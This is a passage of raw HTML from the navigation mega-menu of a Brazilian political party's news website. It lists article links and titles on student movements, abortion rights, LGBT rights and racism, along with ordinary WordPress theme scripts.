                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697e9deda4917" data-td_block_id="td_uid_13_697e9deda4917"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697e9deda4917" data-td_block_id="td_uid_13_697e9deda4917"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_697e9dedad628_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697e9dedad628" ><script>var block_td_uid_14_697e9dedad628 = new tdBlock();
block_td_uid_14_697e9dedad628.id = "td_uid_14_697e9dedad628";
block_td_uid_14_697e9dedad628.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_697e9dedad628_rand","tdc_css_class":"td_uid_14_697e9dedad628_rand","tdc_css_class_style":"td_uid_14_697e9dedad628_rand_style"}';
block_td_uid_14_697e9dedad628.td_column_number = "3";
block_td_uid_14_697e9dedad628.block_type = "td_block_mega_menu";
block_td_uid_14_697e9dedad628.post_count = "5";
block_td_uid_14_697e9dedad628.found_posts = "951";
block_td_uid_14_697e9dedad628.header_color = "";
block_td_uid_14_697e9dedad628.ajax_pagination_infinite_stop = "";
block_td_uid_14_697e9dedad628.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_697e9dedad628);
</script><div id=td_uid_14_697e9dedad628 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697e9dedad628" data-td_block_id="td_uid_14_697e9dedad628"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697e9dedad628" data-td_block_id="td_uid_14_697e9dedad628"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697e9dedb1a2c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697e9dedb1a2c" ><script>var block_td_uid_15_697e9dedb1a2c = new tdBlock();
block_td_uid_15_697e9dedb1a2c.id = "td_uid_15_697e9dedb1a2c";
block_td_uid_15_697e9dedb1a2c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697e9dedb1a2c_rand","tdc_css_class":"td_uid_15_697e9dedb1a2c_rand","tdc_css_class_style":"td_uid_15_697e9dedb1a2c_rand_style"}';
block_td_uid_15_697e9dedb1a2c.td_column_number = "3";
block_td_uid_15_697e9dedb1a2c.block_type = "td_block_mega_menu";
block_td_uid_15_697e9dedb1a2c.post_count = "4";
block_td_uid_15_697e9dedb1a2c.found_posts = "322";
block_td_uid_15_697e9dedb1a2c.header_color = "";
block_td_uid_15_697e9dedb1a2c.ajax_pagination_infinite_stop = "";
block_td_uid_15_697e9dedb1a2c.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_697e9dedb1a2c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697e9dedb1a2c" id="td_uid_16_697e9dedb34b6" data-td_block_id="td_uid_15_697e9dedb1a2c" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_697e9dedb1a2c"  id="td_uid_17_697e9dedb34f0" data-td_block_id="td_uid_15_697e9dedb1a2c" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_697e9dedb1a2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697e9dedb1a2c" data-td_block_id="td_uid_15_697e9dedb1a2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697e9dedb1a2c" data-td_block_id="td_uid_15_697e9dedb1a2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697e9dedb4554_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697e9dedb4554" ><script>var block_td_uid_18_697e9dedb4554 = new tdBlock();
block_td_uid_18_697e9dedb4554.id = "td_uid_18_697e9dedb4554";
block_td_uid_18_697e9dedb4554.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_697e9dedb4554_rand","tdc_css_class":"td_uid_18_697e9dedb4554_rand","tdc_css_class_style":"td_uid_18_697e9dedb4554_rand_style"}';
block_td_uid_18_697e9dedb4554.td_column_number = "3";
block_td_uid_18_697e9dedb4554.block_type = "td_block_mega_menu";
block_td_uid_18_697e9dedb4554.post_count = "5";
block_td_uid_18_697e9dedb4554.found_posts = "187";
block_td_uid_18_697e9dedb4554.header_color = "";
block_td_uid_18_697e9dedb4554.ajax_pagination_infinite_stop = "";
block_td_uid_18_697e9dedb4554.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_697e9dedb4554);
</script><div id=td_uid_18_697e9dedb4554 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697e9dedb4554" data-td_block_id="td_uid_18_697e9dedb4554"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697e9dedb4554" data-td_block_id="td_uid_18_697e9dedb4554"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697e9dedb7459_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697e9dedb7459" ><script>var block_td_uid_19_697e9dedb7459 = new tdBlock();
block_td_uid_19_697e9dedb7459.id = "td_uid_19_697e9dedb7459";
block_td_uid_19_697e9dedb7459.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697e9dedb7459_rand","tdc_css_class":"td_uid_19_697e9dedb7459_rand","tdc_css_class_style":"td_uid_19_697e9dedb7459_rand_style"}';
block_td_uid_19_697e9dedb7459.td_column_number = "3";
block_td_uid_19_697e9dedb7459.block_type = "td_block_mega_menu";
block_td_uid_19_697e9dedb7459.post_count = "5";
block_td_uid_19_697e9dedb7459.found_posts = "347";
block_td_uid_19_697e9dedb7459.header_color = "";
block_td_uid_19_697e9dedb7459.ajax_pagination_infinite_stop = "";
block_td_uid_19_697e9dedb7459.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_697e9dedb7459);
</script><div id=td_uid_19_697e9dedb7459 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
